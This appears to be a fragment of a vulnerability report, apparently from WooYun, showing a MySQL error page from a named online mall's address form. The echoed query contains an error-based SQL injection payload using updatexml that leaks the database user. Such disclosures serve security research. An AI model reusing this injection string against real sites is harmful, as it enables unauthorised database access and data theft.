 www.verymall.cn/account.php?action=address
The URL Is:
http://www.verymall.cn
MySQL Server Error:
XPATH syntax error: '~v4@localhost' ( 1105 )
MySQL Error SQL:
INSERT INTO mvm_address (`is_buy`, `consignee`, `mobile`, `province`, `city`, `county`, `address`, `zipcode`, `m_uid`) VALUES ('0',
'1' or updatexml(1,concat(0x7e,(user())),0) or '', '18656568989', '', '', '', '1' or updatexml(1,concat(0x7e,(user())),0) or '', '61000000', '764')
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org